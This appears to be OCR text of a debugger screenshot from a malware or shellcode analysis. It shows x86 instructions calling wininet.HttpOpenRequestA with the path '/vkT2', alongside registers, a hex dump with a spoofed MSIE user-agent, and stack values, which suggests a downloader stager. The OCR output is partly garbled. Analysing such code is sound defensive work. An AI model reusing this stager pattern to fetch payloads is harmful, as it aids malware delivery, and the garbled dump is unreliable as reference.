 JE 001E02C2
PUSH 0x0
PUSH 0x84E03200
PUSH 0x0
PUSH 0x0
PUSH 0x0
MOV EDX,DWORD PTR SS:[EBP-0xC]
PUSH EDX
PUSH 0x0
PUSH EAX
CALL DWORD PTR SS:[EBP-0x14] wininet.HttpOpenRequestA
MOV ESI,EAX
TEST ESI,ESI kernel32.LoadLibraryA
JE 001E02C2
EAX 00CC0008
ECX 0050FD84
EDX 001E0C74 ASCII "/vkT2"
EBX 00000000
ESP 0050FDC4
EBP 0050FF48
ESI 76CC2864 kernel32.LoadLibra
EDI 00CC0004
EIP 001E0176
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
ASCII
2E 30 20 28 63 6F 6D Mozilla/5.0 (com
4D 53 49 45 20 39 2E patible; MSIE 9.
73 20 4E 54 20 36 2E 0; Windows NT 6.
74 2F 35 2E 30 29 00 0; Trident/5.0).
6E 3B 20 63 68 61 72 text/plain; char
00 00 00 E8 FF 04 00 set=utf-8...?
0050FDC4 00CC0008
0050FDC8 00000000
0050FDCC 001E0C74 ASCII "/vkT2"
0050FDD0 00000000
0050FDD4 00000000
0050FDD8 00000000
0050FDDC 84E03200
0050FDE0 00000000